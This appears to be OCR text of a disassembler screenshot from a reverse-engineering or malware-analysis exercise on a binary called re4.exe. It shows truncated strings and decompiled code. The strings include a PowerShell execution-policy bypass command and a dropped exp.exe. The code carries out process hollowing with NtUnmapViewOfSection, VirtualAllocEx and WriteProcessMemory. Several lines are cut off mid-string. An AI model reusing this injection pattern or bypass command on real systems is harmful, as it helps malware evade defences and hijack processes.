 Listing: re4.exe
64 6f 77 ...
s_powershell.exe_-ep_bypass_-windo_004
31e0 70 6f 77 ds "powershell.exe -ep by
65 72 73
68 65 6c ...
s_C:\windows\temp\exp.exe_00403300
3300 43 3a 5c ds "C:\\windows\\temp\\ex
77 69 6e
64 6f 77 ...
s_NtUnmapViewOfSection_00403318
3318 4e 74 55 ds "NtUnmapViewOfSection"
6e 6d 61
70 56 69 ...
332d 00 ?? 00h
332e 00 ?? 00h
332f 00 ?? 00h
s_ntdll_00403330
3330 6e 74 64 ds "ntdll"
6c 6c 00
3336 00 ?? 00h
3337 00 ?? 00h
Decompile: FUN_00401000 - (re4.exe)
ZQB4AGUACgA="
61 );
62 hFile = CreateFileA("C:\\windows\\temp\\exp.exe",0x80000000,0,(LPSECURITY_ATTRIBU
63 (HANDLE)0x0);
64 nNumberOfBytesToRead = GetFileSize(hFile,(LPDWORD)0x0);
65 dwFlags = 8;
66 dwBytes = nNumberOfBytesToRead;
67 hHeap = GetProcessHeap();
68 lpBuffer = HeapAlloc(hHeap,dwFlags,dwBytes);
69 ReadFile(hFile,lpBuffer,nNumberOfBytesToRead,(LPDWORD)0x0,(LPOVERLAPPED)0x0);
70 lpProcName = "NtUnmapViewOfSection";
71 iVar1 = *(int *)((int)lpBuffer + 0x3c);
72 dwSize = *(SIZE_T *)((int)lpBuffer + iVar1 + 0x50);
73 hModule = GetModuleHandleA("ntdll");
74 pFVar7 = GetProcAddress(hModule,lpProcName);
75 (*pFVar7)(hProcess,local_18);
76 lpBaseAddress = VirtualAllocEx(hProcess,local_18,dwSize,0x3000,0x40);
77 iVar2 = *(int *)((int)lpBuffer + iVar1 + 0x34);
78 *(LPVOID *)((int)lpBuffer + iVar1 + 0x34) = lpBaseAddress;
79 local_18 = lpBaseAddress;
80 WriteProcessMemory(hProcess,lpBaseAddress,lpBuffer,*(SIZE_T *)((int)lpBuffer + iV
81 (SIZE_T *)0x0);
82 piVar8 = (int *)(*(int *)((int)lpBuffer + 0x3c) + 0xf8 + (int)lpBuffer);
83 GetLastError();
84 local_c = 0;
uVar5 = *(ushort *)((int)lpBuffer + iVar1 + 6);